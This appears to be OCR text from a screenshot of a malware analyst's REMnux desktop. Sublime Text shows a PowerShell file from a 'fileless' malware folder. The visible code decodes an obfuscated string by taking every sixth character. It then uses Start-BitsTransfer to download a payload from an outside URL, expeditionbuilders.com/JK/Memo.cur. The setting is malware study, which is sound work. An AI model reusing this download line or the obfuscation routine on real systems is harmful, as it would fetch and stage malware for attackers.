 Activities
Sublime Text
Jun 4 15:54
~/malware/fileless/playground.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
autoruns.md
chauvinist.ps1
chauvinist_modified.ps1
playground.ps1
untitled
4 $six++;
5
6 For($i=5; $i -lt $firstArg.Length-1; $i+=$six){
7 $substring =  'sub' + 'string';
8 $sixth_character=$firstArg.$substring.Invoke($i, 1);
9 $returned_string=$returned_string+$sixth_character
10 }
11
12 $returned_string;
13 }
14
15 $synopsised="https://expeditionbuilders.com/JK/Memo.cur"
16 Start-BitsTransfer -Source $synopsised -Destination output.log
Line 16, Column 63
Spaces: 4
PowerShell
~/malware/fileless/playground.ps1...
remnux@remnux: ~/malware/fileless
1 / 2